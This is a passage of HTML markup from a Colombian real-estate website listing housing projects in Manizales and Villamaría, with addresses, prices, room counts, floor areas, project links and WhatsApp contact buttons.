				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/be-iu/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+BE-IU" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14262" data-post-id="14262"  ><style type="text/css">.jet-listing-dynamic-post-14262 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14262 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2023/11/ALTOS-DE-MORASURCO_Mesa-de-trabajo-1_8_11zon_7_11zon.png");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Apartamento</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CARRERA 15 # 4C - 72</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/alto-de-morasurco/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">ALTO DE MORASURCO</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/manizales/" class="jet-listing-dynamic-terms__link">Manizales</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $269,500,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Altos de Morasurco es un proyecto de vivienda multifamiliar, ubicado en uno de los sectores con mayor valorización en la.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 2 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 1 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 49mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/alto-de-morasurco/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8b000c elementor-widget__width-initial premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e8b000c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://web.whatsapp.com/send?phone=+573046002325&text=Hola,+estoy+interesado+en+obtener+más+información+sobre+el+proyecto+que+encontré+en+la+web+de+Construoferta:+ALTO DE MORASURCO" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fab fa-whatsapp" aria-hidden="true"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14263" data-post-id="14263"  ><style type="text/css">.jet-listing-dynamic-post-14263 .elementor-element.elementor-element-3d46a95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14263 .elementor-element.elementor-element-3d46a95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://construoferta.co/wp-content/uploads/2022/07/23Render.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="314" class="elementor elementor-314" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5fed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5fed7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f5b601&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d46a95" data-id="3d46a95" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc82302 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="fc82302" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><span class="jet-listing-dynamic-terms__link">Casa</span></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38ef102" data-id="38ef102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5fc8c3 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="a5fc8c3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CALLE 17 CON CARRERA 5</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1631 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="1ae1631" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-link"><a href="https://construoferta.co/propiedades/calamar-parque-residencial-2/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">CALAMAR PARQUE RESIDENCIAL</span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-695e8d0 elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="695e8d0" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-terms"><a href="https://construoferta.co/municipio/villamaria/" class="jet-listing-dynamic-terms__link">Villamaría</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5f11206 elementor-widget__width-auto premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="5f11206" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Desde $340,000,000</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d6530f7 premium-con-lq__glass1 premium-lq__none premium-gbadge-stripe premium-gbadge-row premium-gbadge-right premium-gbadge-top bdt-filter-backdrop elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d6530f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >PARQUE RESIDENCIAL CALAMAR ”, es un proyecto para una Urbanización Abierta – vivienda de interés social – Apartamentos VIS y.</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b6abf88 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6abf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path d="M23.961 16.171C23.998 16.072 24.011 15.963 23.977 15.853L22 9.428V3.50005C22 2.12206 20.879 1.00006 19.5 1.00006H4.5C3.12098 1.00006 2.00002 2.12206 2.00002 3.50005V9.42804L0.0230156 15.853C-0.0109688 15.962 0.00201563 16.071 0.039 16.171C0.015 16.277 0 16.386 0 16.5V20.5V22.5C0 22.776 0.224016 23 0.500016 23H2.50003C2.77598 23 3 22.776 3 22.5V21H21V22.5C21 22.776 21.224 23 21.5 23H23.5C23.776 23 24 22.776 24 22.5V20.5V16.5C24 16.386 23.985 16.277 23.961 16.171ZM3 3.50005C3 2.67303 3.67298 2.00005 4.5 2.00005H19.5C20.327 2.00005 21 2.67303 21 3.50005V9.00003H19.641L19.175 7.13604C19.007 6.46704 18.408 6.00003 17.719 6.00003H14.5C13.673 6.00003 13 6.67301 13 7.50003V9.00003H11V7.50101C11 6.674 10.327 6.00101 9.49997 6.00101H6.28097C5.59195 6.00101 4.99298 6.46901 4.82498 7.13703L4.359 9.00003H3V3.50005ZM18.614 9.80801C18.518 9.93003 18.374 10 18.219 10H14.5C14.225 10 14 9.776 14 9.5V7.50003C14 7.22403 14.225 7.00001 14.5 7.00001H17.72C17.95 7.00001 18.149 7.15503 18.205 7.37801L18.705 9.37803C18.743 9.52901 18.71 9.68501 18.614 9.80801ZM10.001 7.50003V9.49503C10.001 9.49704 10 9.49803 10 9.50004C10 9.50103 10 9.50206 10 9.50206C9.99905 9.77708 9.77503 10.0001 9.50105 10.0001H5.78203C5.62603 10.0001 5.48302 9.93008 5.38702 9.80806C5.29102 9.68506 5.25802 9.52808 5.29603 9.37808L5.79605 7.37806C5.85206 7.15606 6.05105 7.00006 6.28205 7.00006H9.50105C9.77602 7.00001 10.001 7.22403 10.001 7.50003ZM2.86898 10H4.374C4.42702 10.15 4.49602 10.294 4.59698 10.424C4.88498 10.79 5.316 11 5.781 11H9.50002C10.151 11 10.701 10.58 10.908 10H13.092C13.299 10.581 13.849 11 14.5 11H18.219C18.684 11 19.114 10.79 19.402 10.424C19.503 10.295 19.572 10.15 19.625 10H21.131L22.675 15.018C22.617 15.011 22.56 15 22.5 15H1.5C1.44 15 1.383 15.011 1.326 15.018L2.86898 10ZM2.00002 22H0.999984V21H1.99997V22H2.00002ZM23 22H22V21H23V22ZM23 20H0.999984V16.5C0.999984 16.224 1.22498 16 1.5 16H22.5C22.775 16 23 16.224 23 16.5V20Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 3 Alcobas</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle; margin-bottom: 0.29em;"><path d="M22.5 11H22V3.00002C22 1.897 21.103 1 20 1C18.8969 1 18 1.89695 18 2.99903L17.999 3.50003C17.9985 3.77641 18.2217 4.00052 18.498 4.00103C18.7744 4.00103 18.9985 3.77791 18.999 3.502L19 3.00006C19 2.44881 19.4487 2.00008 20 2.00008C20.5512 2.00008 21 2.44872 21 3.00002V11H1.5C0.672844 11 0 11.6729 0 12.5C0 13.151 0.41925 13.7008 0.999984 13.9079V15.5C0.999984 17.7951 2.19877 19.8115 3.99998 20.9685V23.5C3.99998 23.7764 4.22363 24 4.5 24H5.49998C5.68945 24 5.86228 23.8931 5.94727 23.7236L6.82683 21.9649C7.04822 21.9878 7.2727 22 7.5 22H16.5C16.7273 22 16.9518 21.9878 17.1732 21.9649L18.0527 23.7236C18.1377 23.8931 18.3105 24 18.5 24H19.5C19.7764 24 20 23.7764 20 23.5V20.9684C21.8012 19.8115 23 17.795 23 15.5V13.9079C23.5807 13.7008 24 13.151 24 12.5C24 11.6729 23.3272 11 22.5 11ZM6 12H11V16.9097L6 16.0767V12ZM0.999984 12.5C0.999984 12.2241 1.22414 12 1.5 12H5.00002V13H1.5C1.22414 13 0.999984 12.7759 0.999984 12.5ZM5.19094 23H5.00002V21.4985C5.26013 21.6073 5.53097 21.6938 5.80683 21.7685L5.19094 23ZM19 23H18.8091L18.1932 21.7685C18.469 21.6939 18.7399 21.6073 19 21.4985V23ZM22 15.5C22 18.5327 19.5327 21 16.5 21H7.5C4.46728 21 2.00002 18.5327 2.00002 15.5V14H5.00002V16.5C5.00002 16.7446 5.17678 16.9531 5.418 16.9932L11.418 17.9932C11.4453 17.9976 11.4727 18 11.5 18C11.6177 18 11.7324 17.9585 11.8233 17.8814C11.9356 17.7866 12 17.647 12 17.5V14H22L22 15.5ZM22.5 13H12V12H22.5C22.7759 12 23 12.2241 23 12.5C23 12.7759 22.7759 13 22.5 13Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 3 Baños</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" style="vertical-align: middle;"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 5.7V1.5H5.7V5.7H1.5ZM0 1C0 0.447715 0.447715 0 1 0H6.2C6.75228 0 7.2 0.447715 7.2 1V6.2C7.2 6.75228 6.75228 7.2 6.2 7.2H4.35V16.8H6.2C6.75228 16.8 7.2 17.2477 7.2 17.8V23C7.2 23.5523 6.75228 24 6.2 24H1C0.447715 24 0 23.5523 0 23V17.8C0 17.2477 0.447715 16.8 1 16.8H2.85V7.2H1C0.447715 7.2 0 6.75228 0 6.2V1ZM18.3 1.5H22.5V5.7H18.3V1.5ZM16.8 1C16.8 0.447715 17.2477 0 17.8 0H23C23.5523 0 24 0.447715 24 1V6.2C24 6.75228 23.5523 7.2 23 7.2H21.15V16.8H23C23.5523 16.8 24 17.2477 24 17.8V23C24 23.5523 23.5523 24 23 24H17.8C17.2477 24 16.8 23.5523 16.8 23V21.15H7.2V19.65H16.8V17.8C16.8 17.2477 17.2477 16.8 17.8 16.8H19.65V7.2H17.8C17.2477 7.2 16.8 6.75228 16.8 6.2V4.35L7.2 4.35V2.85L16.8 2.85V1ZM22.5 18.3H18.3V22.5H22.5V18.3ZM1.5 22.5V18.3H5.7V22.5H1.5Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Desde 74mts2</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-154a166 elementor-widget__width-initial elementor-widget elementor-widget-jet-button" data-id="154a166" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="https://construoferta.co/propiedades/calamar-parque-residencial-2/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">VER PROYECTO</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
